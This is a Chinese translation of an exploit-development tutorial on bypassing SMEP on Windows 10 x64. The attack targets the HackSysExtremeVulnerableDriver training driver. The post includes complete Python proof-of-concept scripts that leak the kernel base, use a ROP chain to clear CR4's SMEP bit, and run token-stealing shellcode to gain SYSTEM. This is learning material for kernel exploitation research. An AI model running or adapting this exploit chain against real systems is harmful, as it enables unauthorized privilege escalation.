Windows 10 x64上令牌窃取有效载荷问题,并绕过SMEP(上)
SMEP

什么是SMEP? SMEP或Supervisor模式执行保护是最早在Windows 8(在Windows上下文中)中实现的保护。当我们谈论为内核漏洞利用执行代码时,最常见的技术是在用户模式下分配shellcode并从内核调用它。这意味着将在内核上下文中调用用户模式代码,从而为我们提供获得系统特权的适用权限。
SMEP是一种预防措施,不允许我们从环0开始执行存储在环3页面中的代码,通常从更高的环执行代码。这意味着我们无法从内核模式执行用户模式代码。为了绕过SMEP,让我们了解其实现方式。
SMEP策略通过CR4寄存器执行,根据英特尔的说法,CR4寄存器是控制寄存器。该寄存器中的每一位负责在系统上启用的各种功能。 CR4寄存器的第20位负责启用SMEP,如果CR4寄存器的第20位被设置为1,那么就启用了SMEP。当位被设置为0时,SMEP被禁用。让我们来看看Windows上的CR4寄存器,其中SMEP以正常的十六进制格式和二进制格式启用,因此我们可以真正看到第20位的位置。
r cr4

CR4寄存器的十六进制值为0x00000000001506f8,让我们以二进制形式查看它,以便我们可以看到第20位在哪里。
.formats cr4

如你所见,第20位在上图中(从右数起) 。让我们再次使用.formats命令来查看CR4寄存器中的值是什么,以便绕过SMEP。

从上面的图中可以看出,当CR4寄存器的第20位被翻转时,十六进制的值是0x00000000000506f8。
在介绍如何使用上述信息通过ROP绕过SMEP之前,让我们进一步讨论一下SMEP实现和其他潜在绕过的问题。
SMEP还可以通过内存页的页表条目(PTE)以“标志”的形式实现,回想一下,页表包含有关物理内存映射到虚拟内存的信息。内存页的PTE具有与之关联的各种标志,其中两个标志是U,表示用户模式,或者S,表示管理模式(内核模式)。当所述内存被内存管理单元(MMU)访问时,将检查此标志。在继续之前,让我们先讨论一下CPU模式。环3负责用户模式的应用程序代码,环0负责操作系统级代码(内核模式)。CPU可以根据执行的内容转换当前的特权级别(CPL)。不过,我不会深入讨论在CPU更改CPL时发生的syscalls、sysrets或其他各种例程的底层细节。另外这也不是一篇关于分页如何工作的内容,如果你有兴趣了解更多信息,我强烈建议你阅读Enrico Martignetti的《What Makes It Page: the Windows 7 (x64) Virtual Memory Manager》一书。虽然这是有关Windows 7环境的,但我相信这些概念在今天仍然适用。我给出这个背景信息,因为SMEP绕过可能会滥用这个功能。
为什么提起这个?尽管我们将介绍如何通过ROP进行SMEP绕过,但还有另一种情况需要考虑。假设我们有一个任意的读写原语。撇开PTE暂时随机的事实。如果你有一个读取原语来了解Shellcode内存页的PTE在哪里,该怎么办?绕过SMEP的另一种潜在的方法是不禁用SMEP。我们可能会使用读取原语来定位用户模式的shellcode页面,然后使用写入原语来覆盖我们的shellcode的PTE,并将U(用户模式)标志翻转为S(主管模式)标志!这样,尽管该特定地址是“用户模式地址”,但在执行该特定地址时,由于该页面的权限现在是内核模式页面的权限,因此它仍被执行。
虽然页面表条目现在是随机的,但是来自进攻性安全组织的Morten Schenk在这篇文章中谈到了对页表项进行非随机化处理。
简单来说,其步骤如下:
1. 获得读/写原始;
2. 泄漏ntoskrnl.exe(内核基);
3. 定位MiGetPteAddress()(可以动态完成,而不是静态偏移);
4. 使用PTE base获取任何内存页的PTE;
5. 更改位(是否正在将shellcode复制到页面并翻转NX位或翻转用户模式页面的U/S位)。
同样,在我对Windows中的内存分页做了更多的研究之前,我不会讨论这种绕过SMEP的方法。有关我对今后其他SMEP绕过技术的想法,请参阅此文的结尾。
绕过SMEP
让我们使用一个溢出来介绍如何用ROP绕过SMEP,ROP假设我们可以控制堆栈(当每个ROP小工具返回到堆栈时)。由于启用了SMEP,我们的ROP小工具将需要来自内核模式页面。因为我们在这里假设了中等完整性,所以我们可以调用EnumDeviceDrivers()来获得内核基,它可以绕过KASLR。
基本上,以下就是ROP链是工作的整个过程。

让我们去寻找这些ROP小工具吧,注意,ROP小工具的所有偏移量将根据操作系统、补丁级别等而变化。请记住,这些ROP小工具需要是内核模式地址。我们将使用rp++枚举ntoskrnl.exe中的rop小工具。如果你看一下我关于ROP的文章,你就会知道如何使用这个工具。
让我们找出一种方法来控制CR4寄存器的内容,虽然我们可能无法直接操作寄存器的内容,但是我们可以将可以控制的寄存器的内容移动到CR4寄存器中。回想一下pop < reg >操作将获取堆栈上下一项的内容,并将其存储在pop行动。让我们记住这一点。
使用rp ++,我们在ntoskrnl.exe中找到了一个不错的ROP小工具,它使我们可以将CR4的内容存储在ecx寄存器(RCX寄存器的“第二” 32位)中。

如你所见,此ROP小工具位于0x140108552。但是,由于这是内核模式地址,因此rp ++(来自usermode且未以管理员身份运行)不会提供此地址的完整地址。但是,如果删除前3个字节,则“地址”的其余部分实际上是相对于内核库的偏移量,这意味着该ROP小工具位于ntoskrnl.exe + 0x108552。

太棒了! rp ++的枚举有点错误,rp ++表示我们可以将ECX放入CR4寄存器。但是,经过进一步检查,我们可以看到该ROP小工具实际上指向了mov cr4, rcx指令。这对于我们的用例来说是完美的!我们有一种方法可以将RCX寄存器的内容移动到CR4寄存器中。你可能会问:“好吧,我们可以通过RCX寄存器控制CR4寄存器,但是这对我们有什么帮助呢?”回想一下我之前的文章中ROP的一个特性。只要我们有一个不错的ROP小工具,可以执行所需的操作,但是该小工具中出现不必要的弹出声,我们就使用NOP的填充数据,这是因为我们只是简单地将数据放置在寄存器中而没有执行它。
同样的原则在这里适用,如果我们可以将预期的标志值弹出到RCX中,则应该没有问题。如前所述,我们预期的CR4寄存器值应为0x506f8。
假设rp ++是对的,因为我们只能控制ECX寄存器而不是RCX的内容,这会影响我们吗?但是,请回想一下寄存器如何在这里工作。

这意味着,即使RCX包含0x00000000000506f8,一个mov cr4, ecx将采取较低的32位的RCX(即ecx),并把它放入cr4寄存器。这将意味着ECX等于0x000506f8-,并且该值最终会出现在CR4中。因此,即使理论上我们会同时使用RCX和ECX,由于缺少pop ecx ROP小工具,我们也不会受到影响!
现在,让我们继续控制RCX寄存器,让我们找到一个流行的rcx小工具!

好了!我们在ntoskrnl.exe + 0x3544处有一个ROP小工具。让我们用用户模式shellcode所在的一些断点来更新我们的POC,以验证我们是否可以使用我们的shellcode。这个POC处理语义,例如查找要覆盖的ret指令的偏移量等等。
import struct
import sys
import os
from ctypes import *

kernel32 = windll.kernel32
ntdll = windll.ntdll
psapi = windll.Psapi


payload = bytearray(
    "\xCC" * 50
)

# Defeating DEP with VirtualAlloc. Creating RWX memory, and copying our shellcode in that region.
# We also need to bypass SMEP before calling this shellcode
print "[+] Allocating RWX region for shellcode"
ptr = kernel32.VirtualAlloc(
    c_int(0),                         # lpAddress
    c_int(len(payload)),              # dwSize
    c_int(0x3000),                    # flAllocationType
    c_int(0x40)                       # flProtect
)

# Creates a ctype variant of the payload (from_buffer)
c_type_buffer = (c_char * len(payload)).from_buffer(payload)

print "[+] Copying shellcode to newly allocated RWX region"
kernel32.RtlMoveMemory(
    c_int(ptr),                       # Destination (pointer)
    c_type_buffer,                    # Source (pointer)
    c_int(len(payload))               # Length
)

# Need kernel leak to bypass KASLR
# Using Windows API to enumerate base addresses
# We need kernel mode ROP gadgets

# c_ulonglong because of x64 size (unsigned __int64)
base = (c_ulonglong * 1024)()

print "[+] Calling EnumDeviceDrivers()..."

get_drivers = psapi.EnumDeviceDrivers(
    byref(base),                      # lpImageBase (array that receives list of addresses)
    sizeof(base),                     # cb (size of lpImageBase array, in bytes)
    byref(c_long())                   # lpcbNeeded (bytes returned in the array)
)

# Error handling if function fails
if not base:
    print "[+] EnumDeviceDrivers() function call failed!"
    sys.exit(-1)

# The first entry in the array with device drivers is ntoskrnl base address
kernel_address = base[0]

print "[+] Found kernel leak!"
print "[+] ntoskrnl.exe base address: {0}".format(hex(kernel_address))

# Offset to ret overwrite
input_buffer = "\x41" * 2056

# SMEP says goodbye
print "[+] Starting ROP chain. Goodbye SMEP..."
input_buffer += struct.pack('<Q', kernel_address + 0x3544)      # pop rcx; ret

print "[+] Flipped SMEP bit to 0 in RCX..."
input_buffer += struct.pack('<Q', 0x506f8)                    # Intended CR4 value

print "[+] Placed disabled SMEP value in CR4..."
input_buffer += struct.pack('<Q', kernel_address + 0x108552)    # mov cr4, rcx ; ret

print "[+] SMEP disabled!"
input_buffer += struct.pack('<Q', ptr)                          # Location of user mode shellcode

input_buffer_length = len(input_buffer)

# 0x222003 = IOCTL code that will jump to TriggerStackOverflow() function
# Getting handle to driver to return to DeviceIoControl() function
print "[+] Using CreateFileA() to obtain and return handle referencing the driver..."
handle = kernel32.CreateFileA(
    "\\\\.\\HackSysExtremeVulnerableDriver", # lpFileName
    0xC0000000,                         # dwDesiredAccess
    0,                                  # dwShareMode
    None,                               # lpSecurityAttributes
    0x3,                                # dwCreationDisposition
    0,                                  # dwFlagsAndAttributes
    None                                # hTemplateFile
)

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
print "[+] Interacting with the driver..."
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x222003,                           # dwIoControlCode
    input_buffer,                       # lpInBuffer
    input_buffer_length,                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)
现在,让我们来看看WinDbg。

正如你所看到的,我们已经找到了要覆盖的目标。

在逐步执行之前,让我们先查看调用堆栈,以查看执行将如何进行。
k

如果你在查看上面的图像时遇到了问题,请在一个新选项卡中打开它。
为了更好地理解调用堆栈的输出,列调用站点将是执行的内存地址。RetAddr列是调用站点地址完成后返回到的位置。
可以看到,被破坏的ret位于HEVD!TriggerStackOverflow+0xc8。这时,我们将返回到0xfffff80302c82544,或AuthzBasepRemoveSecurityAttributeValueFromLists+0x70。RetAddr列中的下一个值是CR4寄存器的预期值,即0x00000000000506f8。
回想一下,ret指令会将RSP加载到RIP中。因此,由于我们预期的CR4值位于堆栈上,所以从技术上讲,我们的第一个ROP小工具将“返回”到0x00000000000506f8。然而,pop rcx将从堆栈中取出该值并将其放入rcx中。这意味着我们不必担心返回到那个值,它不是有效的内存地址。
在pop rcx ROP小工具的ret之后,我们将跳到下一个ROP小工具,mov cr4, rcx,它将把rcx加载到cr4。这个ROP小工具位于0xfffff80302d87552,或者KiFlushCurrentTbWorker+0x12。最后,我们将用户模式代码放在0x0000000000b70000。
在完成易受攻击的ret指令之后,我们看到我们找到的第一个ROP小工具。

此时,预期的CR4值会插入到RCX中。

此时,我们应该会看到下一个ROP小工具,它将把RCX(禁用SMEP所需的值)移动到CR4中。

此时,我们就可以禁用SMEP了!

正如你所看到的,在我们的ROP小工具被执行之后,我们触发了断点(shellcode的占位符,以验证SMEP已禁用)!

这意味着我们已经成功地禁用了SMEP,并且我们可以执行usermode shellcode! 让我们通过有效的POC最终确定此漏洞利用。现在,我们将合并有效载荷概念和漏洞利用!让我们用武器化的Shellcode更新脚本!
import struct
import sys
import os
from ctypes import *

kernel32 = windll.kernel32
ntdll = windll.ntdll
psapi = windll.Psapi


payload = bytearray(
    "\x65\x48\x8B\x04\x25\x88\x01\x00\x00"              # mov rax,[gs:0x188]  ; Current thread (KTHREAD)
    "\x48\x8B\x80\xB8\x00\x00\x00"                      # mov rax,[rax+0xb8]  ; Current process (EPROCESS)
    "\x48\x89\xC3"                                      # mov rbx,rax         ; Copy current process to rbx
    "\x48\x8B\x9B\xE8\x02\x00\x00"                      # mov rbx,[rbx+0x2e8] ; ActiveProcessLinks
    "\x48\x81\xEB\xE8\x02\x00\x00"                      # sub rbx,0x2e8       ; Go back to current process
    "\x48\x8B\x8B\xE0\x02\x00\x00"                      # mov rcx,[rbx+0x2e0] ; UniqueProcessId (PID)
    "\x48\x83\xF9\x04"                                  # cmp rcx,byte +0x4   ; Compare PID to SYSTEM PID
    "\x75\xE5"                                          # jnz 0x13            ; Loop until SYSTEM PID is found
    "\x48\x8B\x8B\x58\x03\x00\x00"                      # mov rcx,[rbx+0x358] ; SYSTEM token is @ offset _EPROCESS + 0x348
    "\x80\xE1\xF0"                                      # and cl, 0xf0        ; Clear out _EX_FAST_REF RefCnt
    "\x48\x89\x88\x58\x03\x00\x00"                      # mov [rax+0x358],rcx ; Copy SYSTEM token to current process
    "\x48\x83\xC4\x40"                                  # add rsp, 0x40       ; RESTORE (Specific to HEVD)
    "\xC3"                                              # ret                 ; Done!
)

# Defeating DEP with VirtualAlloc. Creating RWX memory, and copying our shellcode in that region.
# We also need to bypass SMEP before calling this shellcode
print "[+] Allocating RWX region for shellcode"
ptr = kernel32.VirtualAlloc(
    c_int(0),                         # lpAddress
    c_int(len(payload)),              # dwSize
    c_int(0x3000),                    # flAllocationType
    c_int(0x40)                       # flProtect
)

# Creates a ctype variant of the payload (from_buffer)
c_type_buffer = (c_char * len(payload)).from_buffer(payload)

print "[+] Copying shellcode to newly allocated RWX region"
kernel32.RtlMoveMemory(
    c_int(ptr),                       # Destination (pointer)
    c_type_buffer,                    # Source (pointer)
    c_int(len(payload))               # Length
)

# Need kernel leak to bypass KASLR
# Using Windows API to enumerate base addresses
# We need kernel mode ROP gadgets

# c_ulonglong because of x64 size (unsigned __int64)
base = (c_ulonglong * 1024)()

print "[+] Calling EnumDeviceDrivers()..."

get_drivers = psapi.EnumDeviceDrivers(
    byref(base),                      # lpImageBase (array that receives list of addresses)
    sizeof(base),                     # cb (size of lpImageBase array, in bytes)
    byref(c_long())                   # lpcbNeeded (bytes returned in the array)
)

# Error handling if function fails
if not base:
    print "[+] EnumDeviceDrivers() function call failed!"
    sys.exit(-1)

# The first entry in the array with device drivers is ntoskrnl base address
kernel_address = base[0]

print "[+] Found kernel leak!"
print "[+] ntoskrnl.exe base address: {0}".format(hex(kernel_address))

# Offset to ret overwrite
input_buffer = ("\x41" * 2056)

# SMEP says goodbye
print "[+] Starting ROP chain. Goodbye SMEP..."
input_buffer += struct.pack('<Q', kernel_address + 0x3544)      # pop rcx; ret

print "[+] Flipped SMEP bit to 0 in RCX..."
input_buffer += struct.pack('<Q', 0x506f8)                            # Intended CR4 value

print "[+] Placed disabled SMEP value in CR4..."
input_buffer += struct.pack('<Q', kernel_address + 0x108552)    # mov cr4, rcx ; ret

print "[+] SMEP disabled!"
input_buffer += struct.pack('<Q', ptr)                          # Location of user mode shellcode

input_buffer_length = len(input_buffer)

# 0x222003 = IOCTL code that will jump to TriggerStackOverflow() function
# Getting handle to driver to return to DeviceIoControl() function
print "[+] Using CreateFileA() to obtain and return handle referencing the driver..."
handle = kernel32.CreateFileA(
    "\\\\.\\HackSysExtremeVulnerableDriver", # lpFileName
    0xC0000000,                         # dwDesiredAccess
    0,                                  # dwShareMode
    None,                               # lpSecurityAttributes
    0x3,                                # dwCreationDisposition
    0,                                  # dwFlagsAndAttributes
    None                                # hTemplateFile
)

# 0x002200B = IOCTL code that will jump to TriggerArbitraryOverwrite() function
print "[+] Interacting with the driver..."
kernel32.DeviceIoControl(
    handle,                             # hDevice
    0x222003,                           # dwIoControlCode
    input_buffer,                       # lpInBuffer
    input_buffer_length,                # nInBufferSize
    None,                               # lpOutBuffer
    0,                                  # nOutBufferSize
    byref(c_ulong()),                   # lpBytesReturned
    None                                # lpOverlapped
)

os.system("cmd.exe /k cd C:\\")
从上面可以看到,此shellcode将0x40添加到RSP。这是特定于我正在利用的进程,以恢复执行。在本例中,RAX已经被设置为0。因此,不需要对rax, rax进行异或。
如你所见,SMEP已被绕过了!

通过PTE覆盖进行SMEP绕过
未来如果有时间,我们将对Windows中的内存管理器单元和内存分页进行更多研究。研究结束后,我将介绍覆盖页表条目的底层详细信息,以将用户模式页转换为内核模式页。此外,我将在内核模式下对池内存进行更多的研究,并研究池溢出和释放后使用内核利用程序的功能和行为。
本文翻译自:https://connormcgarr.github.io/x64-Kernel-Shellcode-Revisited-and-SMEP-Bypass/如若转载,请注明原文地址:
如有侵权请联系:admin#unsafe.sh